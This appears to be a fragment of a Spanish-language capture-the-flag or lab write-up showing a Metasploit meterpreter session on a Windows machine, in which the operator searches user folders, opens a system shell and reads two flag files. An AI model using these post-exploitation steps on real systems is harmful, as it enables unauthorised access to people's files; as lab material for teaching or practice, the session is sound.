 meterpreter > search -f *.txt -d C:\\Users
Found 2 results...
==================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
C:\Users\Administrator\Desktop\bandera2.txt 32 2022-05-13 18:51:20 -0400
C:\Users\user\Desktop\bandera1.txt 32 2022-05-13 18:53:10 -0400
meterpreter > cat C:\Users\user\Desktop\bandera1.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > search -f *.txt -d C:\\Users
Found 2 results...
==================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
C:\Users\Administrator\Desktop\bandera2.txt 32 2022-05-13 18:51:20 -0400
C:\Users\user\Desktop\bandera1.txt 32 2022-05-13 18:53:10 -0400
meterpreter > shell
Process 6112 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>type C:\Users\user\Desktop\bandera1.txt
type C:\Users\user\Desktop\bandera1.txt
0ef3b7d488b11e3e800f547a0765da8e
C:\Windows\system32>type C:\Users\Administrator\Desktop\bandera2.txt
type C:\Users\Administrator\Desktop\bandera2.txt
a63c1c39c0c7fd570053343451667939